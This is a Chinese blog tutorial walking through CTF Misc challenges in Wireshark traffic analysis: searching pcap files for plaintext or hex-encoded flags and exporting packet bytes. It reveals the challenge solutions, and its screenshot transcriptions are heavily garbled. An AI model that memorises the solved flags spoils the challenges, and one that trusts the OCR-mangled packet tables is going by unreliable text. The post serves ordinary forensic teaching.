# CTF——MISC习题讲解(流量分析winshark系列)

TJA小傲 🗐 已于 2022-03-14 17:12:22 修改 🔍 757 🏠 收藏 4 分类专栏: CTF-Misc 文章标签: 安全 于 2022-03-14 17:07:38 首次发布 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/tlovejr/article/details/123470884 版权



CTF-Misc 专栏收录该内容

9篇文章0订阅

订阅专栏

CTF——MISC习题讲解(流量分析winshark系列)

#### 前言

上一章节我们已经做完一场比赛的杂项题目,这次给大家介绍一下不一样的,给大家来一期流量分析专题,在这个专题中,所有 的题目链接都整理好了,就不给大家一一展示了,大家可以直接统一下载即可。

### 一、基础篇-----flag明文

首先打开文件发现以下界面

| 🚄 k  | ey.pcapng      |              |                |         |                                                                                           | - | ٥ | × |
|------|----------------|--------------|----------------|---------|-------------------------------------------------------------------------------------------|---|---|---|
| 文件   | (E) 编辑(E) 视图   | (V) 跳转(G) 捕药 | 表(C) 分析(A) 统计  | +(S) 电话 | (1) 无线(W) 工具(I) 帮助(H)                                                                     |   |   |   |
| 1    | 1 1 O I I I    | X 0 9 +      | * 🕾 🛪 🛓 🔲      |         | 2 Q II                                                                                    |   |   |   |
|      | 用显示过滤器 … <     | Ctrl-/>      |                |         |                                                                                           |   |   |   |
| No.  | Time           | Source       | Destination    | Protc L | angth Info                                                                                |   |   | - |
|      | 10.000000      | 192.168.22   | 91.189.89.1    | NTP     | 90 NTP Version 4, client                                                                  |   |   |   |
| 4    | 2 0.240396     | 91.189.89    | 192.168.228    | NTP     | 90 NTP Version 4, server                                                                  |   |   |   |
|      | 3 0.919899     | fe80::585d   | ff02::1:2      | DHC     | 148 Solicit XID: 0xba8559 CID: 000100011c80e05b3417eb831a75                               |   |   |   |
|      | 4 2.138579     | 192.168.22   | 192.168.228    | DHCP    | 342 DHCP Request - Transaction ID 0x562db682                                              |   |   |   |
|      | 5 2.138665     | 192.168.22   | 192.168.228    | DHCP    | 342 DHCP ACK - Transaction ID 0x562db682                                                  |   |   |   |
|      | 6 2.187614     | VMware_c0:   | Broadcast      | ARP     | 42 Who has 192.168.228.2? Tell 192.168.228.1                                              |   |   |   |
|      | 7 2.193356     | fe80::585d   | ff02::16       | ICM     | 90 Multicast Listener Report Message v2                                                   |   |   |   |
|      | 8 2.193565     | 192.168.22   | 224.0.0.22     | IGM     | 54 Membership Report / Leave group 224.0.0.252                                            |   |   |   |
|      | 9 2.251471     | fe80::585d   | ff02::16       | ICM     | 90 Multicast Listener Report Message v2                                                   |   |   |   |
| <    |                |              |                |         |                                                                                           |   | > |   |
| > 1  | rame 1: 90 by  | rtes on wire | (720 bits), 90 | bytes   | captured (720 bits) on interface \Device\NPF {02EC3CA0-E377-4309-8C57-BDF695F3784D}, id 0 |   |   |   |
| > 6  | thernet II, S  | rc: VMware 3 | 5:f9:e5 (00:00 | :29:35: | f9:e5), Dst: VMware e3:38:08 (00:50:56:e3:38:08)                                          |   |   |   |
| > 1  | internet Proto | col Version  | 4, Src: 192.16 | 8.228.1 | 35, D5t: 91.189.89.199                                                                    |   |   |   |
| -> ( | lser Datagram  | Protocol, Sr | c Port: 40282. | Dst Po  | ort: 123                                                                                  |   |   |   |
| - 5  | letwork Time P | rotocol (NTP | Version 4. cl  | ient)   |                                                                                           |   |   |   |

| 0000 | 00 50 56 e3 38 08 00 0c 29 35 f9 e5 08 00 45 10   | PV-8 )5E-                                                                                                    |
|------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0010 | 00 4c 6a a1 40 00 40 11 75 3b c0 a8 e4 87 5b bd · | Lj-@-@- u;[-                                                                                                    |
| 0020 | 59 c7 9d 5a 00 7b 00 38 fe 26 23 00 00 00 00 00 Y | ··Z·{·8 ·&#·····</th></tr><tr><td>0030</td><td>00 00 00 00 00 00 00 00 00 00 00 00 00</td><td></td></tr><tr><td>0040</td><td>00 00 00 00 00 00 00 00 00 00 00 00 00</td><td></td></tr><tr><td>0050</td><td>00 00 dd 62 4e 17 29 a3 90 af</td><td>··bv·)· ··</td></tr><tr><th></th><th></th><th></th></tr><tr><th></th><th></th><th></th></tr><tr><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td></tr><tr><td></td><td></td><td>- · · ·</td></tr><tr><td>一在ジ</td><td>文个界面直接ctrl+f,直接搜索flag关键</td><td></td></tr><tr><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td></tr><tr><td>/ kev</td><td>v pcappo</td><td></td></tr><tr><td></td><td>heaping</td><td></td></tr><tr><td>TT (+ / C)</td><td>C) 4日1日(C) 20020(A) 2022年(C) 4月23(C) (大坂(A) (大江(C) 由)年(A) 工(A)</td><td></td></tr></tbody></table> |

X C 9 + + \* \* F 👤 📃 @ @ @ @ II 0 区分大小写 显示过滤器 显示过滤器 
 source
 Destination
 Prot
 显示过滤器

 30
 192.168.22...
 91.189.89.1...
 NTP
 字符串

 36
 91.189.89....
 192.168.228
 NTP

 Tine 十六連務項 学科学 97件単 Carlion 4, client 987日か Version 4, server 148 Solicit XID: 0xba8559 CID: 000100011c80e05b3417eb831a75 10.00 2 0.240396 91.189.89.... 192.168.228... NTP 3 0.919899 fe80::585d... ff02::1:2 DHC... CSDN @TJA小傲

CSDN @TJA小傲

|     | - <u>2</u> 🙂 <u>-</u> | X 🔄 🤾 🖛 🛛  | * 🎽 🕈 🗶 📃 📃      | थ, थ, थ, Ⅲ               |
|-----|-----------------------|------------|------------------|--------------------------|
| ,应  | 用显示过滤器 … 🤇            | Ctrl-/>    |                  |                          |
|     | 分组列表 ~                | 宽窄         | 🗸 🗌 区分大小写        | 正则表达式 ~ 1lag             |
| No. | □ 分组列表<br>□ 分组详情      | Source     | Destination Prot | c Length Info            |
|     | 分组字节流                 | 192.168.22 | 91.189.89.1 NTP  | 90 NTP Version 4, client |
| ₄∟  | 2 0.240396            | 91.189.89  | 192.168.228 NTP  | 90 NTP Version 4, server |

#### 然后直接查找就可以看到flag

|               | 田宮寺対海路 … 1    | 7+m1=/\                                 |                                |                           |                                                                                                  |                   |
|---------------|---------------|-----------------------------------------|--------------------------------|---------------------------|--------------------------------------------------------------------------------------------------|-------------------|
| <b>N</b> (122 |               | ere ere ere ere ere ere ere ere ere ere |                                | 小官                        |                                                                                                  |                   |
| ν.            | 73 21 - 17 70 | Durm Courses                            | Dentire time                   | Den de la                 |                                                                                                  |                   |
| NO.           | 11me          | fore                                    | ffor 112                       | Frote                     | ngth Into                                                                                        |                   |
|               | 98 18.945044  | 102 169 22                              | 224 0 0 252                    | LLM.                      | So Stalludru query exolito ANY Allalizi                                                          |                   |
|               | 100 20 101452 | 192.100.22                              | ZZ4.0.0.ZJZ                    | APD                       |                                                                                                  |                   |
|               | 100 20.191432 | 102 169 22                              | 220 255 255                    | SCOD                      | 42 WID Hds 192.100.220.21 1011 192.100.220.1                                                     |                   |
|               | 101 20.420272 | 192.108.22                              | 102 169 229                    | TCD                       | 1/9 P-SEARCH - HILP/II                                                                           | ul                |
|               | 102 20.517155 | 192,108,22                              | 102,100,220                    |                           | 304 32/13 4 ob [rsn, Ack] Seq-1090 Ack-240 Will-201090 Left-310 [its segment of a reassembled ru | 1                 |
|               | 103 20.517200 | 192.108.22                              | 192,108,228                    | тср                       | 64 96 - 52712 [ACK] GOD 20 ACC 200 [Win-2572 Lon-0                                               |                   |
|               | 105 20 539401 | 102 169 22                              | 102,169,228                    | иттр                      | 51 UTT / 1 3 00 (/ (tot/html)                                                                    |                   |
|               | 106 20 528401 | 102 169 22                              | 102,160,220                    | TCD                       | 54 5271 -> 90 (Act) 50-2201 Act-445 Hip-261606 Lon-0                                             |                   |
| <             | 100 20.038490 | 192.108.22                              | 192.108.228                    | TCF                       | 34 32713 7 80 TACKT SEG-2201 ACK-443 WII-201090 LEI-0                                            |                   |
| > F           | rame 105: 251 | bytes on wir                            | re (2008 bits)                 | , 251                     | vtes captured (2008 bits) on interface \Device\NPF {02EC3CA0-E377-4309-8C57-BDF695F3784D}. id @  | )                 |
| > E           | thernet II. S | rc: VMware 3                            | 5:f9:e5 (00:00                 | :29:35                    | f9:e5), Dst: VMware c0:00:08 (00:50:56:c0:00:08)                                                 |                   |
| > 1           | nternet Proto | col Version 4                           | 4. Src: 192.16                 | 58.228.                   | 35. Dst: 192.168.228.1                                                                           |                   |
| > T           | ransmission C | ontrol Proto                            | col. Src Port:                 | 80. D                     | Port: 52713, Sea: 248, Ack: 2201, Len: 197                                                       |                   |
| > H           | vpertext Tran | sfer Protoco                            | 1                              | , .                       |                                                                                                  |                   |
| ~ [           | ine-based tex | t data: text                            | /html (5 lines                 | 5)                        |                                                                                                  |                   |
|               | X@Yflag{This  | is a f10g}\                             | n                              | <i>.</i>                  |                                                                                                  |                   |
|               | [S]\n         |                                         |                                |                           |                                                                                                  |                   |
|               | /var/www/htm  | nl\n                                    |                                |                           |                                                                                                  |                   |
|               | [E]\n         |                                         |                                |                           |                                                                                                  |                   |
|               | X@Y           |                                         |                                |                           |                                                                                                  |                   |
|               |               |                                         |                                |                           |                                                                                                  |                   |
|               |               |                                         |                                |                           |                                                                                                  |                   |
| 003           | 0 01 12 ba 0  | f 00 00 48 5                            | 4 54 50 2f 31                  | 1 2e 31                   | 20 32 ·····HT TP/1.1 2                                                                           |                   |
| 004           | 0 30 30 20 4  | f 4b 0d 0a 4                            | 4 61 74 65 3a                  | a 20 54                   | 75 65 00 OK··D ate: Tue                                                                          |                   |
| 005           | 0 2c 20 31 3  | 2 20 53 65 7                            | 0 20 32 30 31                  | 1 37 20                   | 31 32 , 12 Sep 2017 12                                                                           |                   |
| 006           | 0 3a 31 34 3  | a 33 36 20 4                            | 7 4d 54 0d 0a                  | a 53 65                   | 72 76 :14:36 G MT Serv                                                                           |                   |
| 007           | 0 65 72 3a 2  | 0 41 70 61 6                            | 3 68 65 2f 32                  | 2 2e 34                   | 2e 31 er: Apac he/2.4.1                                                                          |                   |
| 008           | 38 20 28 5    | 5 62 75 6e 7                            | 4 75 29 0d 0a                  | a 43 6†                   | 6e 74 8 (Ubunt u) Cont                                                                           |                   |
| 009           | 65 6e 74 2    | d 4c 65 6e 6                            | 7 74 68 3a 20                  | 0 34 39                   | 0d 0a ent-Leng th: 49.                                                                           |                   |
| 008           | 43 6f 6e 7    | 4 65 6e 74 2                            |                                | 5 3a 20                   | 74.65 Content-Type: te                                                                           |                   |
| 000           |               |                                         | a ad aa 58 40                  |                           |                                                                                                  |                   |
| 000           | 10 50 55 54 4 | 8 69 73 5f 6                            | a vu va 58 48<br>0 73 5f 61 5f | 5 59 <u>00</u><br>F 66 31 |                                                                                                  |                   |
| 000           | 0 70 54 0     | 3 5d 0a 2f 7                            | 6 61 72 2f 7                   | 7777                      | 50 00 (g)(115_1 5_0_106)<br>57 68 3.[5].(v, ar/usuu/h                                            |                   |
| 001           | 0 74 6d 6c 0  | a 5b 45 5d 0                            | a 58 40 59                     |                           |                                                                                                  | CODAL OT LA -L /H |
| 0             |               |                                         |                                |                           |                                                                                                  | CSDN @TJA/\\\ 微   |

# 二、基础篇----flag编码

### 1、bianma1

这个题直接查找flag的话是没有的,所以我们把flag直接编码进行尝试 我使用的是notepad++

| ļ | <u>F</u> ile <u>E</u> | dit <u>S</u> earch | <u>V</u> iew E <u>n</u> cod | ing <u>L</u> anguage | Settings Tools | <u>M</u> acro <u>R</u> un | <u>Plugins</u> <u>W</u> indow | ?           |   |
|---|-----------------------|--------------------|-----------------------------|----------------------|----------------|---------------------------|-------------------------------|-------------|---|
|   | 🔁 占                   | 📙 💼 📑              | To 📥 🕹 🖷                    | ) 🜔 🤉 C   6          | a 🍇   🔍 🔍   [  | 12 12 12 1                | 🎽 🔊 💹 🖉                       | D 🗩 🔳 🕞 腕 🕎 | - |
|   | 🗎 new                 | 1🗙                 |                             |                      |                |                           |                               |             |   |
| ļ | 1                     | 666C6167           |                             |                      |                |                           |                               |             |   |
| I |                       |                    |                             |                      |                |                           |                               |             |   |

666C6167(在这里点击Plugins->converter->ASCII-HEX)就可以进行转换 直接进行查找发现以下界面:

| 🚄 bianı        | ma1.pca        | png                                                                                                    |                |                |                |                |       |                |               |                |        | _    |   | $\times$     |   |
|----------------|----------------|----------------------------------------------------------------------------------------------------|----------------|----------------|----------------|----------------|-------|----------------|---------------|----------------|--------|------|---|--------------|---|
| 文件( <u>F</u> ) | 编辑( <u>E</u> ) | 视图(⊻)                                                                                                    | 跳转( <u>G</u> ) | 捕获( <u>C</u> ) | 分析( <u>A</u> ) | 统计( <u>S</u> ) | 电话(Y) | 无线( <u>W</u> ) | <u>工具(I</u> ) | 帮助( <u>H</u> ) |        |      |   |              |   |
|                |                |                                                                                                    | ۵ ۹            | + +            | ā 🛉 🛓          |                | ⊕ ⊝   | Q. 🏢           |               |                |        |      |   |              |   |
| 🔳 应用显          | 示过滤器           | · ··· <ctrl< td=""><td>1-/&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>E</td><td><b>) -</b> +</td><td>-</td></ctrl<> | 1-/>           |                |                |                |       |                |               |                |        |      | E | <b>) -</b> + | - |
| 分              | 组字节流           | 14 D                                                                                                    | 記容             |                | ~ 🗆 🛛          | 区分大小写          | 正贝    | 刘表达式 ~         | 666C616       | )7             | 1      | 查找   | 取 | 消            |   |
| No.            | Sour           | rce                                                                                                    |                | Time           | )              |                | Des   | tination       |               | Protoco        | Length | Inf∘ |   |              | ^ |
|                |                |                                                                                                    |                |                |                |                |       |                |               |                |        |      |   |              |   |

|   | 627 0001                  | 81.537624        | 00a8                  | SNA                 | 602 Subarea Nod         |
|---|---------------------------|------------------|-----------------------|---------------------|-------------------------|
| ł | 628 0001                  | 81.537789        | 00a8                  | SNA                 | 602 Subarea Nod         |
|   | 629 00:e2:36:0b:19:2b     | 81.537790        | Broadcast             | ARP                 | 60 ARP Announc          |
|   | 630 Universa_f7:ca:39     | 81.632905        | Broadcast             | ARP                 | 60 Who has 192          |
|   | 631 Universa_f7:ca:39     | 82.632600        | Broadcast             | ARP                 | 60 Who has 192          |
|   | 632 0001                  | 86.537671        | 00a8                  | SNA                 | 602 Subarea Nod         |
| - | 633 0001                  | 86.537771        | 00a8                  | SNA                 | 602 Subarea Nod         |
|   | 634 00:e2:36:0b:19:2b     | 86.537771        | Broadcast             | ARP                 | 60 ARP Announc          |
|   | 635 192.168.1.123         | 91.014434        | 192.168.1.181         | UDP                 | 60 64406 → 110 <b></b>  |
|   | 636 192.168.1.181         | 91.178704        | 192.168.1.123         | UDP                 | 60 11000 → 644          |
|   | 637 192.168.1.123         | 91.178998        | 192.168.1.181         | UDP                 | 60 6 <b>4</b> 406 → 110 |
|   | 638 192.168.1.181         | 91.360677        | 192.168.1.123         | UDP                 | 60 11000 → 644          |
|   | 639 192.168.1.123         | 91.360935        | 192.168.1.181         | UDP                 | 50 64406 → 110          |
|   | 640 192.168.1.181         | 91.511214        | 192.168.1.123         | UDP                 | 60 11000 → 644          |
|   | 641 192.168.1.123         | 91.511595        | 192.168.1.181         | UDP                 | 62 64406 → 110          |
|   | 642 192.168.1.181         | 91.661607        | 192.168.1.123         | UDP                 | 60 11000 → 644          |
|   | 643 192.168.1.123         | 91.661962        | 192.168.1.181         | UDP                 | 62 64406 → 110          |
| ł | 644 0001                  | 91.662638        | 00a8                  | SN.                 | 602 Subarea Nod         |
| - | 645 0001                  | 91.662872        | 00a8                  | ۶ <mark>.</mark> NA | 602 Subarea Nod         |
|   | 646 00:e2:36:0b:19:2b     | 91.662872        | Broadcast             | ARP                 | 60 ARP Announc          |
|   | 647 192.168.1.181         | 91.812274        | 192.168.1.123         | UDP                 | 60 11000 → 644          |
|   | 648 192.168.1.123         | 91.813108        | 192.168.1.181         | UDP                 | 179 64406 → 110         |
|   | 6/19/192/168/1/181        | 91 299773        | 192 168 1 123         | HINP                | 60 11000 → 611 ×        |
|   |                           |                  |                       |                     | >                       |
| > | Frame 648: 179 bytes on w | ire (1432 bits), | 179 bytes captured    | (1432 bit           | s) on interface \Devi^  |
| > | Ethernet II, Src: VMware_ | 0a:63:9f (00:0c: | 29:0a:63:9f), Dst: 0  | 0:e2:36:0           | b:19:2b (00:e2:36:0b:   |
| > | Internet Protocol Version | 4, Src: 192.168  | 3.1.123, Dst: 192.168 | .1.181              |                         |
| > | User Datagram Protocol, S | rc Port: 64406,  | Dst Port: 11000       |                     |                         |
| ~ | Data (137 bytes)          |                  |                       |                     |                         |

✓ Data (137 bytes)

|     | D | ata | : 0 | d00 | d73 <sup>.</sup> | f89 | 002 | 400 | 2627       | 7252 | 7000 | 907 | 700 | 000 | 011 | 006 | 200 | 9000 | 000000                 | 00000 | 00000               | 000000000 |          |
|-----|---|-----|-----|-----|------------------|-----|-----|-----|------------|------|------|-----|-----|-----|-----|-----|-----|------|------------------------|-------|---------------------|-----------|----------|
| <   | ſ |     |     |     | 1                |     |     |     |            |      |      |     |     |     |     |     |     |      |                        |       |                     |           | >        |
| 008 | 0 | f2  | 29  | 00  | 03               | 01  | 02  | 00  | <b>c</b> 8 | 00   | 00   | 01  | 00  | 25  | 00  | 36  | 36  | •    | ) • • • • •            | • • • | •%• <mark>66</mark> |           | ^        |
| 009 | 0 | 36  | 63  | 36  | 31               | 36  | 37  | 37  | 62         | 33   | 37   | 34  | 36  | 36  | 66  | 34  | 64  | 6    | c6167 <mark>7</mark> ե | 374   | 66f4d               |           |          |
| 00a | 0 | 33  | 32  | 35  | 33               | 37  | 34  | 36  | 62         | 36   | 38   | 36  | 35  | 35  | 30  | 37  | 61  | 3    | 253746b                | 686   | 5507a               | CSD       | N @TJA小傲 |

然后右键导出分组字节流

| 📕 🖊 k | pianma1.pcapng                                    |                                                         |                                     |                | —           |       | $\times$   |
|-------|---------------------------------------------------|---------------------------------------------------------|-------------------------------------|----------------|-------------|-------|------------|
| 文件    | (E) 编辑( <u>E)</u> 视图( <u>V</u> ) 跳转( <u>G</u> ) 捕 | 获( <u>C)</u> 分析( <u>A</u> ) 统计( <u>S</u> ) <sup>E</sup> | 电话(Y) 无线( <u>W</u> ) 工具( <u>T</u> ) | 帮助( <u>H</u> ) |             |       |            |
|       | . 🖉 🔘 📜 🛅 🗙 🏹 🖛                                   | 🔿 🖹 🖌 🛓 📃 📕 🤅                                           | B. Q. Q. 🎹                          |                |             |       |            |
|       | 用显示过滤器 … <ctrl-></ctrl->                          |                                                         |                                     |                |             | -     | <b>*</b> + |
|       | 分组字节流 > 宽窄                                        | ◇ 🗌 区分大小写                                               | 正则表达式 ~ 666C61                      | 67             | 查找          | 取》    | 肖          |
| No.   | Source                                            | Time                                                    | Destination                         | Protoco        | Length Info |       |            |
|       | 627 0001                                          | 81.537624                                               | 00a8                                | SNA            | 602 Subare  | a Nod |            |
|       | 628 0001                                          | 81.537789                                               | 00a8                                | SNA            | 602 Subare  | a Nod |            |
|       | 629 00:e2:36:0b:19:2b                             | 81.537790                                               | Broadcast                           | ARP            | 60 ARP An   | nounc |            |
|       | 630 Universa_f7:ca:39                             | 81.632905                                               | Broadcast                           | ARP            | 60 Who ha   | s 192 |            |
|       | 631 Universa_f7:ca:39                             | 82.632600                                               | Broadcast                           | ARP            | 60 Who ha   | s 192 |            |
|       | 632 0001                                          | 86.537671                                               | 00a8                                | SNA            | 602 Subare  | a Nod |            |
|       | 633 0001                                          | 86.537771                                               | 00a8                                | SNA            | 602 Subare  | a Nod |            |
|       | 634 00:e2:36:0b:19:2b                             | 86.537771                                               | Broadcast                           | ARP            | 60 ARP An   | nounc |            |
|       | 635 192.168 Expand Sub                            | trees                                                   | 2.168.1.181                         | UDP            | 60 64406    | → 110 |            |
|       | 636 192.168 折叠子树                                  |                                                         | 2.168.1.123                         | UDP            | 60 11000    | → 644 |            |
|       | 637 192.168 全部展开                                  |                                                         | 2.168.1.181                         | UDP            | 60 64406    | → 110 |            |
|       | 638 192.168 全部折叠                                  |                                                         | 2.168.1.123                         | UDP            | 60 11000    | → 644 |            |
|       | C20 400 400                                       |                                                         | A 4 6 4 A 6 4                       | 1155           | FO 64406    | 440   |            |

|   | 639 192,168                                                                                                    | <b>帝田光</b> 和                                                                                                    | Chall, Chiffer I                                                                                                 | 2,168,1,181                                        | UDP                           | 59 64406 → 110                                    |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|-------------------------------|---------------------------------------------------|
|   | 640 192.168                                                                                                    | 应用为列                                                                                                    | Ctri+Shiit+i                                                                                                    | 2.168.1.123                                        | UDP                           | 60 11000 → 644                                    |
|   | 641 192,168                                                                                                    | 作为过滤器应用                                                                                                    | · · ·                                                                                                    | 2.168.1.181                                        | UDP                           | 62 64406 → 110                                    |
|   | 642 192.168                                                                                                    | Prepare as Filter                                                                                                    | · / ·                                                                                                    | 2.168.1.123                                        | UDP                           | <b>6</b> 0 11000 → 644                            |
|   | 643 192.168                                                                                                    | 对话过滤器                                                                                                    | •                                                                                                    | 2.168.1.181                                        | UDP                           | 62 64406 → 110                                    |
|   | 644 0001                                                                                                    | 用过滤器着色                                                                                                    | •                                                                                                    | a8                                                 | SNA                           | 602 Subarea Nod                                   |
|   | 645 0001                                                                                                    | 追踪流                                                                                                    | •                                                                                                    | a8                                                 | SNA                           | 602 Subarea Nod                                   |
|   | 646 00:e2:                                                                                                    | 复制                                                                                                    | 1                                                                                                    | oadcast                                            | AR                            | 60 ARP Announc                                    |
|   | 647 192.168                                                                                                    | 日二八纪今世                                                                                                    | Ctal Shift O                                                                                                    | 2.168.1.123                                        | DP                            | 60 11000 → 644                                    |
|   | 648 192.168                                                                                                    | 显示方组子节                                                                                                    | Ctrl+Shift+U                                                                                                    | 2.168.1.181                                        | UDP                           | 179 64406 → 110                                   |
| E | 6/19/192/165                                                                                                    | 寻山万组子巾派(0)…                                                                                                    | Ctri+Shirt+X                                                                                                    | 2 168 1 123                                        | HINP                          | 60 11000 → 611                                    |
| Ľ | <                                                                                                    | Wiki 协议页面                                                                                                    |                                                                                                    |                                                    |                               | >                                                 |
|   | > Frame 648: 17                                                                                                    | 过滤器字段参考                                                                                                    |                                                                                                    | tes captured                                       | (1432 bits                    | ) on interface \Devi                              |
|   | > Ethernet II, 🗧                                                                                                    | 协议首选项                                                                                                    | •                                                                                                    | 3:9f), Dst: 00                                     | 0:e2:36:0b                    | :19:2b (00:e2:36:0b:                              |
|   | > Internet Prot                                                                                                    | 解码为(A)                                                                                                    | Ctrl+Shift+U                                                                                                    | Dst: 192.168                                       | .1.181                        |                                                   |
|   | > User Datagram                                                                                                    | Go to Linked Packet                                                                                                    |                                                                                                    | t: 11000                                           |                               |                                                   |
| ŀ | ∨ Data (137 byt                                                                                                    | 在新窗口中显示已链接的经                                                                                                    | 分组                                                                                                    |                                                    |                               |                                                   |
|   | Data: 0d00d751                                                                                                    | 890024002027252700                                                                                                    | 1100000011000                                                                                                    | 62000000000000                                     | 0000000000                    | 000000000                                         |
|   | E                                                                                                    |                                                                                                    |                                                                                                    |                                                    |                               |                                                   |
|   | <                                                                                                    |                                                                                                    |                                                                                                    |                                                    |                               | >                                                 |
|   | < 0020 01 b5 fb 96                                                                                                    | 2a f8 00 91 85 23                                                                                                    | 0d 00 d7 3f                                                                                                    | 89 00*.                                            | •••••# <mark>••••</mark> ?•   | •                                                 |
|   | <br>0020 01 b5 fb 96<br>0030 24 00 26 27                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00                                                                                 | 0d 00 d7 3f<br>00 00 11 00                                                                                       | 89 00 ····*·<br>62 00 \$·&'%'                      | ••••#•••••                    |                                                   |
|   | <br>0020<br>01 b5 fb 96<br>0030<br>24 00 26 27<br>0040<br>00 00 00 00                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00                                                            | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00                                                                     | 89 00 ····*·<br>62 00 \$·&'%'<br>00 00 ·····       | ••••#•••?•<br>••• w•••••b     | ><br>CSDN @TJA小傲                                  |
|   | 0020         01         b5         fb         96           0030         24         00         26         27           0040         00         00         00         00                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00                                                            | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00                                                                     | 89 00 ····*.<br>62 00 \$·&'%'<br>00 00 ·····       | ••••#••••}•<br>••••••b        | ><br>CSDN @TJA小傲                                  |
|   | <br>0020 01 b5 fb 96<br>0030 24 00 26 27<br>0040 00 00 00 00                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00                                                            | 9 0d 00 d7 3f<br>0 00 00 11 00<br>0 00 00 00 00                                                                  | 89 00*.<br>62 00 \$.&'%'<br>00 00                  | ••••#•••••b                   | ><br>CSDN @TJA小傲                                  |
|   | <ul> <li>0020</li> <li>01</li> <li>b5</li> <li>fb</li> <li>96</li> <li>0030</li> <li>24</li> <li>00</li> <li>26</li> <li>27</li> <li>0040</li> <li>00</li> <li>00</li></ul> | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00 00                                                         | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00                                                                     | 89 00 ····*.<br>62 00 \$·&'%'<br>00 00 ·····       | ••••#••••?•<br>•••w••••b      | ><br>CSDN @TJA小傲                                  |
|   | <ul> <li>0020</li> <li>01</li> <li>b5</li> <li>fb</li> <li>96</li> <li>0030</li> <li>24</li> <li>00</li> <li>26</li> <li>27</li> <li>0040</li> <li>00</li> <li>00</li></ul> | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng                                 | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00                                                                     | 89 00*.<br>62 00 \$.&'%'<br>00 00                  | ••••# <mark>••••</mark> ••••b | ><br>CSDN @TJA小傲<br>- □ ×                         |
|   | <ul> <li>0020 01 b5 fb 96</li> <li>0030 24 00 26 27</li> <li>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng                                 | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00                                                                     | 89 00<br>62 00<br>00 00<br>* b                     | ••••#••••}•                   | ><br>CSDN @TJA小做<br>- □ ×<br>MAIN (·····) ···     |
|   | <ul> <li>0020 01 b5 fb 96</li> <li>0030 24 00 26 27</li> <li>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> <li>· % 666c61677b</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>• b<br>37466f4d3253746b68    | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00<br>65507a7d                                                         | 89 00<br>62 00<br>00 00 \$∙&'%'<br>                | ••••#••••b                    | ><br>CSDN @TJA小傲<br>- □ ×<br>MAIN_(·····) ···     |
|   | <ul> <li>0020 01 b5 fb 96<br/>0030 24 00 26 27<br/>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> <li>·% 666c61677b</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>· b<br>37466f4d3253746b68    | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00<br>65507a7d                                                         | 89 00<br>62 00<br>00 00<br>* b                     | ••••#••••b                    | ><br>CSDN @TJA小傲<br>- □ ×<br>·· MAIN_(·····) ···  |
|   | <ul> <li>0020 01 b5 fb 96<br/>0030 24 00 26 27<br/>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> <li>·% 666c61677b</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data)∙bianma1.pcapng<br>• b<br>37466f4d3253746b68      | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00 00<br>65507a7d                                                         | 89 00<br>62 00<br>00 00<br>* b                     | ••••#••••                     | ><br>CSDN @TJA小做<br>- □ ×<br>MAIN_(·····) ···     |
|   | <ul> <li>0020 01 b5 fb 96</li> <li>0030 24 00 26 27</li> <li>0040 00 00 00 00</li> <li>Wireshark · Data (data</li> <li>·?· \$ &amp;'%' w</li> <li>· % 666c61677b</li> </ul>                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>• b<br>37466f4d3253746b68    | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00<br>00 5507a7d                                                          | 89 00<br>62 00<br>00 00<br>* b                     | ••••#••••b                    | ><br>CSDN @TJA小做<br>- □ ×<br>·· MAIN_(·····) ···  |
|   | <                                                                                                    | 2a f8 00 91 85 23<br>25 27 00 00 77 00<br>00 00 00 00 00 00<br>.data) · bianma1.pcapng<br>• b<br>37466f4d3253746b68    | 0d 00 d7 3f<br>00 00 11 00<br>00 00 00 00<br>00 00 00 80<br>865507a7d                                            | 89 00<br>62 00<br>00 00<br>* b                     | • • <b>#</b> • • ? •          | ><br>CSDN @TJA小协<br>- □ ×<br>·· MAIN_(·····) ···  |
